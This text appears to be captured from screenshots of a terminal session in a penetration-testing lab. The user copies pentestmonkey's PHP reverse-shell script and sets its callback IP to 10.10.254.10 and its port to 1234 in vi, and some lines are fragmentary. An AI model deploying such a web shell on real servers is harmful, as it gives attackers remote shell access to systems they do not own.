 root@ip-10-10-254-10: ~/Desktop
File Edit View Search Terminal Help
root@ip-10-10-254-10:/usr/share/webshells/php# cd /root/Desktop
root@ip-10-10-254-10:~/Desktop# cp /usr/share/webshells/php/php-reverse-shell.php .
root@ip-10-10-254-10:~/Desktop# ls
'Additional Tools' mozo-made-15.desktop php-reverse-shell.php Tools
root@ip-10-10-254-10:~/Desktop# vi php-reverse-shell.php
root@ip-10-10-254-10:~/Desktop# vi php-reverse-shell.php
root@ip-10-10-254-10:~/Desktop#
root@ip-10-10-254-10: ~/Desktop
File Edit View Search Terminal Help
// Some compile-time options are needed for daemonisation
rely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if
set_time_limit (0);
$VERSION = "1.0";
$ip=10.10.254.10;
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
Vi cmd
Esc + :wq